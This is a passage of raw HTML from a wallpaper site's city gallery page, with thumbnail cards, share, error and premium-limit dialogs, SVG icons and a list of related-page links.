                                                <img class="lozad" loading="lazy"  alt="Caption: Empowering Solo Travel Adventure Wallpaper" data-item="item-1462020" onerror="reportImage(this.src)" width="300" height="450" data-src="/images/thumbnail/travel-4k-alone-woman-6b4r7cwitiik76s5.webp" />
                                            </a>
                                            <figcaption><span>Caption: Empowering Solo Travel Adventure Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2456901">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/cameroon-s-reunification-monument-statue-n6dlptpzgivhphyz.html" title="Cameroon&#39;s Reunification Monument Statue Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Cameroon&#39;s Reunification Monument Statue Wallpaper" data-item="item-2456901" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/cameroon-s-reunification-monument-statue-n6dlptpzgivhphyz.webp" />
                                            </a>
                                            <figcaption><span>Cameroon&#39;s Reunification Monument Statue Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1516562">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/absol-on-cliff-destroyed-cityscape-6oqj9hl1b97awqy2.html" title="Absol On Cliff Destroyed Cityscape Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Absol On Cliff Destroyed Cityscape Wallpaper" data-item="item-1516562" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/absol-on-cliff-destroyed-cityscape-6oqj9hl1b97awqy2.webp" />
                                            </a>
                                            <figcaption><span>Absol On Cliff Destroyed Cityscape Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1845329">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/ghiradelli-square-at-night-by-ocean-jc8eejiuzhltvrui.html" title="Ghiradelli Square At Night By Ocean Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Ghiradelli Square At Night By Ocean Wallpaper" data-item="item-1845329" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/ghiradelli-square-at-night-by-ocean-jc8eejiuzhltvrui.webp" />
                                            </a>
                                            <figcaption><span>Ghiradelli Square At Night By Ocean Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-2504212">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/sunset-over-memphis-skyline-rhq3a6i9xsi7n8w2.html" title="Sunset Over Memphis Skyline Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Sunset Over Memphis Skyline Wallpaper" data-item="item-2504212" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/sunset-over-memphis-skyline-rhq3a6i9xsi7n8w2.webp" />
                                            </a>
                                            <figcaption><span>Sunset Over Memphis Skyline Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1621022">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/stunning-oklahoma-city-skyline-phone-koyhh5cgzj5ws98o.html" title="Stunning Oklahoma City Skyline Phone Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Stunning Oklahoma City Skyline Phone Wallpaper" data-item="item-1621022" onerror="reportImage(this.src)" width="300" height="533" data-src="/images/thumbnail/stunning-oklahoma-city-skyline-phone-koyhh5cgzj5ws98o.webp" />
                                            </a>
                                            <figcaption><span>Stunning Oklahoma City Skyline Phone Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1535513">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/doha-beach-night-emt61j2x1kau1jjy.html" title="Doha Beach Night Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Doha Beach Night Wallpaper" data-item="item-1535513" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/doha-beach-night-emt61j2x1kau1jjy.webp" />
                                            </a>
                                            <figcaption><span>Doha Beach Night Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1450360">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/american-city-at-las-vegas-hbhfdl5r2lviz0u2.html" title="American City At Las Vegas Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="American City At Las Vegas Wallpaper" data-item="item-1450360" onerror="reportImage(this.src)" width="300" height="188" data-src="/images/thumbnail/american-city-at-las-vegas-hbhfdl5r2lviz0u2.webp" />
                                            </a>
                                            <figcaption><span>American City At Las Vegas Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1534648">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/modern-doha-city-skyscrapers-ad0zzbborxhu8jqd.html" title="Modern Doha City Skyscrapers Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Modern Doha City Skyscrapers Wallpaper" data-item="item-1534648" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/modern-doha-city-skyscrapers-ad0zzbborxhu8jqd.webp" />
                                            </a>
                                            <figcaption><span>Modern Doha City Skyscrapers Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1619728">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/dark-city-4k-haed7dluwaxqbht5.html" title="Dystopian Metropolis - The Stunning View of Dark City in 4K Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Dystopian Metropolis - The Stunning View of Dark City in 4K Wallpaper" data-item="item-1619728" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/dark-city-4k-haed7dluwaxqbht5.webp" />
                                            </a>
                                            <figcaption><span>Dystopian Metropolis - The Stunning View of Dark City in 4K Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1779490">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/piccadilly-circus-low-angle-portrait-fxz0n31ztu8yo3yp.html" title="Piccadilly Circus Low Angle Portrait Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Piccadilly Circus Low Angle Portrait Wallpaper" data-item="item-1779490" onerror="reportImage(this.src)" width="300" height="450" data-src="/images/thumbnail/piccadilly-circus-low-angle-portrait-fxz0n31ztu8yo3yp.webp" />
                                            </a>
                                            <figcaption><span>Piccadilly Circus Low Angle Portrait Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1438005">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/city-line-minimal-aesthetic-desktop-714to02zzs4vqzoq.html" title="City Line Minimal Aesthetic Desktop Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="City Line Minimal Aesthetic Desktop Wallpaper" data-item="item-1438005" onerror="reportImage(this.src)" width="300" height="180" data-src="/images/thumbnail/city-line-minimal-aesthetic-desktop-714to02zzs4vqzoq.webp" />
                                            </a>
                                            <figcaption><span>City Line Minimal Aesthetic Desktop Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1846120">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/aerial-view-of-ghiradelli-square-afternoon-mun2iglmbw2hmam2.html" title="Aerial View Of Ghiradelli Square Afternoon Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Aerial View Of Ghiradelli Square Afternoon Wallpaper" data-item="item-1846120" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/aerial-view-of-ghiradelli-square-afternoon-mun2iglmbw2hmam2.webp" />
                                            </a>
                                            <figcaption><span>Aerial View Of Ghiradelli Square Afternoon Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1037759">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/new-york-city-at-night-3w4i009ogoesa632.html" title="New York City At Night Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="New York City At Night Wallpaper" data-item="item-1037759" onerror="reportImage(this.src)" width="300" height="200" data-src="/images/thumbnail/new-york-city-at-night-3w4i009ogoesa632.webp" />
                                            </a>
                                            <figcaption><span>New York City At Night Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1630931">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/pixel-game-5tp27k50oyd42vuz.html" title="Pixel Autumn Season Game Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Pixel Autumn Season Game Wallpaper" data-item="item-1630931" onerror="reportImage(this.src)" width="300" height="189" data-src="/images/thumbnail/pixel-game-5tp27k50oyd42vuz.webp" />
                                            </a>
                                            <figcaption><span>Pixel Autumn Season Game Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1501902">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/kansas-city-chiefs-steel-arrowhead-8oijfl8hfgsg7bze.html" title="Kansas City Chiefs Steel Arrowhead Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Kansas City Chiefs Steel Arrowhead Wallpaper" data-item="item-1501902" onerror="reportImage(this.src)" width="300" height="169" data-src="/images/thumbnail/kansas-city-chiefs-steel-arrowhead-8oijfl8hfgsg7bze.webp" />
                                            </a>
                                            <figcaption><span>Kansas City Chiefs Steel Arrowhead Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card vertical" id="item-1037749">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/black-and-white-city-svbtbgmsgbaatrrb.html" title="Black And White City Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Black And White City Wallpaper" data-item="item-1037749" onerror="reportImage(this.src)" width="300" height="450" data-src="/images/thumbnail/black-and-white-city-svbtbgmsgbaatrrb.webp" />
                                            </a>
                                            <figcaption><span>Black And White City Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                                    <li class="content-card horizontal" id="item-1607004">
                                        <figure>
                                            <a href="https://wallpapers.com/wallpapers/downtown-roanoke-virginia-at-night-hr7twi6zyzhel2vk.html" title="Downtown Roanoke Virginia At Night Wallpaper" target="_blank">
                                                <img class="lozad" loading="lazy"  alt="Downtown Roanoke Virginia At Night Wallpaper" data-item="item-1607004" onerror="reportImage(this.src)" width="300" height="225" data-src="/images/thumbnail/downtown-roanoke-virginia-at-night-hr7twi6zyzhel2vk.webp" />
                                            </a>
                                            <figcaption><span>Downtown Roanoke Virginia At Night Wallpaper</span></figcaption>
                                            <div class="tag-bar">
                                                                                            </div>
                                        </figure>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                    <div id="bunce_marker" data-page-num="1" style="height: 0; width: 100%;"></div>
                </div>
            </div>
        </div>
		<div id="right-siderbar"></div>
        <style media="(min-height: 780px)">
            main .content-card.ad-unit.parallex.contents {
                grid-row-end: span 14 !important;
            }
            main .content-row .container .content-container .kw-contents .content-card.ad-unit .ads-container ins.ads-slot.ad-para {
                width: 100%;
                height: 600px !important;
            }
        </style>
                <!-- Modal -->
        <div class="modal fade shareModal" tabindex="-1" aria-labelledby="shareModalLabel" aria-hidden="true">
            <div class="modal-dialog thankyou-popup">
                <div class="modal-content thankyou-content">
                    <div class="modal-header">
                        <h5 class="modal-title" id="shareModalLabel">Say thanks
                            to yippys &#128591;</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>

                    <div class="modal-body">
                        <div class="social-block panel-action">
                        </div>
                        <p>
                            Crediting isn’t required, but linking back is greatly appreciated and allows users like yippys to gain exposure. You can use the following text and code:
                        </p>
                    </div>

                    <div class="modal-footer">
                        <div class="share-display-text">
                            Wallpaper by yippys from Wallpapers.com
                        </div>
                        <button class="share-copy-btn" onclick="copyLink()">
                            Copy
                        </button>
                    </div>
                </div>

            </div>
        </div>
        <div class="modal fade" id="dlMsgModal" tabindex="-1" role="dialog" aria-labelledby="dlMsgModal" aria-hidden="true">
            <!-- msg Modal -->
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-header">
                        <div id="dlMsgModalLabel">
                            <div class="modal-title">Something went wrong</div>
                            <div class="desc">Nothing to worry about, just try again.️</div>
                            <div class="desc">If the problem continues, please contact our <a href="/contact-ys">support team</a></div>
                        </div>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="error-content">
                            <div class="error-ok-btn">
                                <button type="button" class="btn error-ok" data-dismiss="modal" aria-label="Close">OK</button>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
        <div class="modal fade" id="dlLimitModal" tabindex="-1" role="dialog" aria-labelledby="dlLimitModal" aria-hidden="true">
            <!-- Download Limit Modal -->
            <div class="modal-dialog" role="document">
                <div class="modal-content">
                    <div class="modal-left">
                        <div class="modal-header">
                            <div id="dlMsgModalLabel">
                                <div class="modal-title">Your Premium Downloads Have Reached The Daily Limit</div>
                                <div class="desc">We allow for 20 HD and 80 Standard Wallpapers daily. Please refer to our Terms (s.39) Fair Use Policy</div>
                            </div>
                        </div>
                    </div>
                    <div class="modal-body">
                        <div class="go-premium-content">
                            <div class="go-premium-container">
                                <a href="https://login.wallpapers.com/premium/plan" class="premium"><i class="icon"></i>Go
                                    Premium</a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="modal-right">
                    <div class="modal-body">
                        <div class="premium-benefits">
                            <div class="p-benefit unlimit"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 39 37.96">
                                    <path
                                            d="M28.72 29.1c.1.21 1.26-1.18 1.26-1.18s-.45-1.93-3.05-1.93-3.95 2.37-3.95 4.02.74 4.91 3.92 4.91c1.64 0 3.24-1.84 5.28-4.8 1.49-1.79 1.85-2.26 3.2-2.23.91.09 1.84.24 1.84 2.59 0 1.29-1.07 2.54-2.04 2.54-1.44 0-1.93-.97-2.19-1.47-.61.81-1.09 1.54-1.09 1.54s1.05 1.92 3.45 1.89c1.82 0 3.63-1.73 3.64-4.52.03-2.95-1.46-4.47-3.89-4.47s-3.66 2.01-4.82 3.6c-1.16 1.59-2.05 3.3-3.51 3.28-1.14-.02-1.99-1.19-1.91-2.92.14-1.55 1.1-1.91 2.04-1.91s1.48.33 1.82 1.05Z"
                                            style="fill-rule:evenodd;fill:#54ae3c" />
                                    <path
                                            d="M37.45 23.92c-.74.18-1.42-.05-1.97-.4 1.44-5.77-.23-12.21-4.93-16.69C23.66.28 12.91.41 6.53 7.12s-5.97 17.47.91 24.02c4.07 3.87 9.48 5.39 14.54 4.62.61.55.88 1.26.98 1.88-5.84 1.09-12.17-.58-16.88-5.07-7.69-7.33-8.15-19.35-1.02-26.85 7.13-7.5 19.15-7.65 26.84-.32 5.22 4.97 7.1 12.1 5.54 18.52ZM23.27 8.99v8.94H29l-9.56 12.04-9.45-12.04h5.43V8.99h7.84Zm-9.22 10.93 5.39 6.88 5.46-6.88h-1.64c-1.08 0-1.96-.89-1.96-1.98v-6.96h-3.92v6.96c0 1.1-.88 1.98-1.96 1.98h-1.37Z"
                                            style="fill:#2464c4;fill-rule:evenodd" />
                                </svg><span> More </span>Downloads</div>
                            <div class="p-benefit speed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 37.97 37.96">
                                    <path
                                            d="M8.12 26.69c.67.99 1.67 2.14 3.14 3.08-1.42 1.13-4.23 2.04-6.28 2.34.3-2.52 1.86-4.34 3.14-5.42m.73-2.71s-6.47 3.38-5.8 9.94c.14.04.35.06.62.06 2.38 0 9.32-1.58 10.32-4.83-4.02-1.55-5.13-5.17-5.13-5.17Z"
                                            style="fill:#f19722" />
                                    <path
                                            d="M32.92 32.24c-5.78 6.08-14.77 7.32-22.07 3.68.02-.83.41-1.35 1.18-1.64 6.47 3.07 14.33 1.92 19.42-3.43 4.44-4.67 5.58-11.29 3.56-17.1.2-1.3.81-1.57 1.59-1.39 2.65 6.67 1.48 14.45-3.68 19.88Zm-7.96-10.87c-.04 1.51-.14 5.46-.14 5.7 0 .3-1.38 1.59-4.52 3.86.53-2.21-.56-4.22-1.1-5.05-2.35 1.68-4.56 3.09-6.25 4.05-3.61-.39-4.99-4.78-4.99-4.78.78-1.23 2.36-3.63 4.25-6.29l-.5-.5-5.75-.76 4.67-4.69 5.86.27c2.21-2.72 4.38-5.02 5.94-5.82 4.86-2.77 7.95-3.41 9.77-3.41 1.57 0 2.2.48 2.2.48s.55 2.13-.92 6.56c-1.31 3.38-4.71 7.07-8.53 10.38ZM22 27.13c.4-.33.66-.57.83-.73.02-.79.05-2.12.08-3.32-.7.56-1.4 1.1-2.1 1.62.33.49.83 1.34 1.19 2.43Zm-11.77-1.78c.41.83 1.2 2.05 2.39 2.45a72 72 0 0 0 4.64-2.99c-1.02-.29-2.51-1.19-4.17-3.69-1.02 1.46-1.99 2.9-2.85 4.23Zm1.22-10.42-1.23 1.24 1.77.23c.44.06.84.26 1.15.56l.26.26c.52-.71 1.06-1.43 1.6-2.13l-3.55-.16Zm20.76-8.97c-1.22 0-3.97.41-8.78 3.15a.3.3 0 0 1-.08.04c-1.97 1.01-5.69 5.55-9.11 10.3.67 1.16 2.53 4.03 4.58 4.22 5.53-4.05 11.13-9.22 12.78-13.38.66-2 .85-3.44.89-4.33h-.28Zm-5.25 7c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2Zm-1.65-9.57C18.98.68 11.45 1.92 6.52 7.11 1.87 12 .84 19.04 3.29 25.04c-.39.47-.96.94-1.7 1.1-2.93-6.79-1.83-14.85 3.47-20.43 5.68-5.98 14.46-7.27 21.68-3.85-.14.63-.68 1.16-1.42 1.53Z"
                                            style="fill:#2464c4;fill-rule:evenodd" />
                                </svg><span> High Speed</span> Downloads</div>
                            <div class="p-benefit support"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 41.32 37.96">
                                    <path
                                            d="M30.11 36.16c.05-.28.1-.6.16-.91l.51-2.93c.02-.11 0-.18-.08-.26-.98-.98-2.71-2.65-2.77-2.72-.17-.18-.23-.39-.14-.63.09-.23.26-.37.51-.4.86-.13 3.42-.51 3.84-.57.06 0 .07-.04.11-.08-.05.04 1.18-2.42 1.7-3.46.12-.25.32-.38.6-.38.26 0 .44.15.56.38.83 1.67 1.96 3.96 1.69 3.43.04.07.08.09.15.1 1.38.19 4.55.71 3.86.57.24.05.41.2.48.44.07.23 0 .44-.16.6-.79.79-2.36 2.31-2.34 2.29-.15.15-.29.3-.44.45-.06.05-.05.11-.04.17.09.54.46 2.68.53 3.22.03.25.11.49.11.74 0 .42-.45.73-.83.55-.53-.25-2.43-1.28-2.87-1.52-.2-.11-.41-.2-.6-.33-.06-.04-.12-.05-.2 0-.5.27-2.78 1.48-3.41 1.82-.4.21-.79.04-.92-.38-.02-.06-.01-.12-.02-.2Z"
                                            style="fill:#f19722" />
                                    <path
                                            d="M37.54 23.46c-.82 0-1.42-.5-1.83-1.06.98-5.47-.76-11.38-5.16-15.57C23.66.28 12.91.41 6.53 7.12s-5.97 17.47.91 24.02c.66.63 1.36 1.19 2.08 1.7.07-1.24.53-1.61 1.4-2.52.98-1.02 2.19-1.54 3.6-1.56.3 0 .48-.07.64-.23.09-.1.19-.18.29-.25l.05-.04q.81-.67.77-1.71v-.02c0-.11-.03-.14-.11-.18a6.936 6.936 0 0 1-3.18-3.47c-.03-.08-.06-.1-.06-.1-.02 0-.11.04-.16.06-.03.01-.06.03-.09.04v.01c.02.03.03.06.04.09.39.85.88 1.6 1.48 2.23.23.24.35.51.34.76 0 .21-.1.41-.26.57-.38.36-.9.31-1.32-.13-.88-.91-1.56-2.01-2.03-3.27-.08-.22-.13-.26-.35-.26-1.27 0-2.18-.68-2.5-1.86a1.91 1.91 0 0 1-.07-.47v-3.99c0-.61.23-1.16.67-1.59.15-.15.21-.3.2-.55-.04-1.65.31-3.18 1.05-4.55.15-.29.37-.48.62-.55.21-.06.42-.04.62.07.44.24.56.75.3 1.27-.56 1.11-.83 2.22-.84 3.39v.12h.15c.13 0 .27 0 .33-.01.01-.05.03-.15.04-.25 0 0-.45-2.57 2.47-4.72.95-.7 2.08-1.13 3.54-1.34 1.56-.23 3.11-.23 4.6 0 1.57.24 3.8.81 5.11 3.03.55.94.87 2.02.96 3.21 0 .04 0 .07.01.09h.07c.14-.01.28-.02.41 0h.05v-.1c.01-1.79-.53-3.37-1.61-4.67-1.44-1.75-3.35-2.64-5.66-2.64H17.83a7.21 7.21 0 0 0-4.65 1.75c-.03.02-.06.05-.08.07-.05.04-.09.08-.14.12-.42.33-.9.32-1.22-.03a.852.852 0 0 1-.25-.62c0-.24.12-.46.32-.65 1.22-1.13 2.69-1.88 4.36-2.23.83-.17 1.67-.17 2.48-.17h1.6c1.01 0 2.06 0 3.09.25 3.36.8 6.16 3.85 6.64 7.26.1.72.12 1.45.13 2.06 0 .15.03.23.13.33.49.48.74 1.06.74 1.73v3.9c-.02 1.15-.95 2.2-2.04 2.3-.8.08-1.85.14-2.89-.04 0 .03-.02.07-.03.1a7.362 7.362 0 0 1-2.86 3.27c-.08.05-.16.08-.24.11-.06.02-.16.06-.18.09-.03.39-.03.81.01 1.28.02.02.05.04.08.06.06.04.13.09.18.15.67.71 1.4 1.03 2.27 1.01.6-.01.15.28.67.59.48.29.62.76.37 1.21-.24.43-.73.56-1.19.31-.5-.27-.05-.42-.67-.46a.48.48 0 0 0-.44.19c-.54.63-1.11 1.25-1.65 1.85l-.23.26c-.39.43-.74.49-.97.47-.23-.02-.56-.15-.87-.64-.26-.42-.54-.87-.8-1.32-.22.37-.45.73-.67 1.08l-.14.23c-.3.49-.64.62-.87.64-.23.02-.58-.04-.97-.46A72.2 72.2 0 0 1 15 30.72c-.15-.17-.28-.23-.51-.22-1.87.09-3.22.52-3.22 2.4 0 .45 0 .72-.19.91 4.67 2.58 10.21 2.85 14.95.82.74.47 1.04 1.1 1.13 1.69-6.82 3.07-15.21 1.85-21.09-3.75-7.68-7.33-8.14-19.35-1.01-26.85 7.13-7.5 19.15-7.65 26.84-.32 5.1 4.85 7 11.77 5.64 18.06Zm-25.16-4.67V15.91h-.61c-.45 0-.93 0-1.38.02-.43.03-.65.28-.66.75v3.68c0 .5.25.75.76.76h1.77c.08 0 .1 0 .11-.01v-2.33Zm14.24 2.32s.03.03.22.03c.31-.01.63 0 .93 0h.64c.61 0 .84-.25.85-.85v-3.44c0-.66-.25-.91-.91-.93h-1.59c-.11 0-.13.02-.13.02s-.03.03-.02.16c.01.57 0 1.15 0 1.71v1.41c0 .56 0 1.14-.01 1.72 0 .17.03.2.03.2Zm-1.36-6.34v.02c.12-.15.24-.27.4-.38.1-.07.22-.1.32-.12.05-.01.11-.03.13-.04 0-.13-.02-.29-.05-.45-.01-.06-.02-.12-.03-.19-.01-.09-.03-.18-.06-.28l-.02-.1c-.37-1.7-1.29-2.77-2.81-3.28-4.29-1.45-9.29-.65-10.27 4.19 0 .02 0 .05-.01.07.35.1.63.29.86.56.13-.88.58-1.62 1.24-2.02.61-.37 1.35-.43 2.08-.17 1.64.59 3.26.59 4.94-.01.3-.1.59-.16.87-.16.95 0 1.77.58 2.19 1.59.1.25.15.5.21.76Zm-.94 7.68c.46-.92.63-1.97.56-3.38v-1.35c0-.13-.03-.21-.14-.31-.69-.63-1.09-1.41-1.19-2.31-.05-.41-.17-.69-.37-.81-.2-.13-.51-.12-.91.02-1.87.64-3.75.63-5.61-.02-.25-.09-.6-.16-.86 0-.25.16-.33.49-.35.75-.1.94-.5 1.73-1.24 2.42-.02.02-.04.03-.05.05l-.04.04c.01.42 0 .85 0 1.26-.02.76-.04 1.54.1 2.29.42 2.29 2.26 3.99 4.7 4.32 2.09.29 4.41-.99 5.39-2.96Zm-3.61 7.48c.26.41.48.77.68 1.11.27-.32.56-.63.83-.93.12-.13.23-.26.35-.39l-.23-.2a8.75 8.75 0 0 1-.34-.29c-.08-.08-.09-.07-.16-.02-.39.26-.77.49-1.13.7v.02Zm-2.18-1.9c.34.25.66.48 1.01.53.18.03.41-.15.64-.33.14-.11.28-.22.44-.31 0 0 .01 0 .02-.01.03-.02.07-.05.12-.07.32-.12.27-.29.25-.37V27.13c0-.05.01-.09.01-.11-.03 0-.08 0-.16.02-.95.2-1.89.19-2.8-.02h-.05v-.01c-.01.2.01.56.05.7.17.1.32.21.48.33Zm-.9 3.01c.22-.37.45-.74.68-1.11-.27-.15-.53-.32-.79-.48-.13-.08-.25-.16-.38-.23-.01 0-.03-.02-.04-.02-.04.03-.07.06-.11.09-.18.15-.36.3-.55.45.42.46.83.92 1.18 1.32Z"
                                            style="fill:#2464c4;fill-rule:evenodd" />
                                </svg><span> Priority </span>Customer Support</div>
                        </div>
                    </div>
                </div>
                <div class="close-btn-container">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                </div>
            </div>
        </div>
    </div>
</main>

<span class="ad_marker"></span>

<script>
    const relatives = ["https://wallpapers.com/relatives/city/13","https://wallpapers.com/relatives/city/14","https://wallpapers.com/relatives/city/15","https://wallpapers.com/relatives/city/16","https://wallpapers.com/relatives/city/17","https://wallpapers.com/relatives/city/1","https://wallpapers.com/relatives/city/2","https://wallpapers.com/relatives/city/3","https://wallpapers.com/relatives/city/4","https://wallpapers.com/relatives/city/5","https://wallpapers.com/relatives/city/6","https://wallpapers.com/relatives/city/7","https://wallpapers.com/relatives/city/8","https://wallpapers.com/relatives/city/9","https://wallpapers.com/relatives/city/10","https://wallpapers.com/relatives/city/11","https://wallpapers.com/relatives/cityscape/1","https://wallpapers.com/relatives/cityscape/2","https://wallpapers.com/relatives/cityscape/3","https://wallpapers.com/relatives/cityscape/4","https://wallpapers.com/relatives/cityscape/5","https://wallpapers.com/relatives/cityscape/6","https://wallpapers.com/relatives/cityscape/7","https://wallpapers.com/relatives/cityscape/8","https://wallpapers.com/relatives/cityscape/9","https://wallpapers.com/relatives/cityscape/10","https://wallpapers.com/relatives/cityscape/11","https://wallpapers.com/relatives/cityscape/12","https://wallpapers.com/relatives/skyline/1","https://wallpapers.com/relatives/skyline/2","https://wallpapers.com/relatives/skyline/3","https://wallpapers.com/relatives/skyline/4","https://wallpapers.com/relatives/skyline/5","https://wallpapers.com/relatives/skyline/6","https://wallpapers.com/relatives/music/1","https://wallpapers.com/relatives/music/2","https://wallpapers.com/relatives/music/3","https://wallpapers.com/relatives/music/4","https://wallpapers.com/relatives/music/5","https://wallpapers.com/relatives/music/6","https://wallpapers.com/relatives/music/7","https://wallpapers.com/relatives/music/8","https://wallpapers.com/relatives/music/9","https://wallpapers.com/relatives/music/10","https://wallpapers.com/relatives/music/11","https://wallpapers.com/relatives/music/12","https://wallpapers.com/relatives/music/13","https://wallpapers.com/relatives/music/14","https://wallpapers.com/relatives/music/15","https://wallpapers.com/relatives/music/16","https://wallpapers.com/relatives/music/17","https://wallpapers.com/relatives/music/18","https://wallpapers.com/relatives/music/19","https://wallpapers.com/relatives/music/20","https://wallpapers.com/relatives/music/21","https://wallpapers.com/relatives/music/22","https://wallpapers.com/relatives/music/23","https://wallpapers.com/relatives/music/24","https://wallpapers.com/relatives/music/25","https://wallpapers.com/relatives/music/26","https://wallpapers.com/relatives/music/27","https://wallpapers.com/relatives/music/28","https://wallpapers.com/relatives/music/29","https://wallpapers.com/relatives/music/30","https://wallpapers.com/relatives/music/31","https://wallpapers.com/relatives/nature/1","https://wallpapers.com/relatives/nature/2","https://wallpapers.com/relatives/nature/3","https://wallpapers.com/relatives/nature/4","https://wallpapers.com/relatives/nature/5","https://wallpapers.com/relatives/nature/6","https://wallpapers.com/relatives/nature/7","https://wallpapers.com/relatives/nature/8","https://wallpapers.com/relatives/nature/9","https://wallpapers.com/relatives/nature/10","https://wallpapers.com/relatives/nature/11","https://wallpapers.com/relatives/nature/12","https://wallpapers.com/relatives/nature/13","https://wallpapers.com/relatives/nature/14","https://wallpapers.com/relatives/nature/15","https://wallpapers.com/relatives/nature/16","https://wallpapers.com/relatives/nature/17","https://wallpapers.com/relatives/nature/18","https://wallpapers.com/relatives/nature/19","https://wallpapers.com/relatives/nature/20","https://wallpapers.com/relatives/nature/21","https://wallpapers.com/relatives/nature/22","https://wallpapers.com/relatives/nature/23","https://wallpapers.com/relatives/nature/24","https://wallpapers.com/relatives/nature/25","https://wallpapers.com/relatives/nature/26","https://wallpapers.com/relatives/nature/27","https://wallpapers.com/relatives/nature/28","https://wallpapers.com/relatives/nature/29","https://wallpapers.com/relatives/nature/30","https://wallpapers.com/relatives/nature/31","https://wallpapers.com/relatives/nature/32","https://wallpapers.com/relatives/nature/33","https://wallpapers.com/relatives/nature/34","https://wallpapers.com/relatives/nature/35","htt